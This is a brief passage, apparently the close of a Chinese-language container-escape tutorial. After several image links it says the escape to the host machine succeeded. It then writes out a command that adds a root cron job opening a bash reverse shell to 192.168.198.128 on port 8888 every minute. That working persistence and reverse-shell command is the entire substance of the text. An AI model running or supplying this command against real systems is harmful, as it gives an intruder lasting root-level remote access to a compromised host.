 如此成功逃逸到宿主机中,也可直接反弹shellecho '* * * * * bash -i >& /dev/tcp/192.168.198.128/8888 0>&1' >> /var/spool/cron/root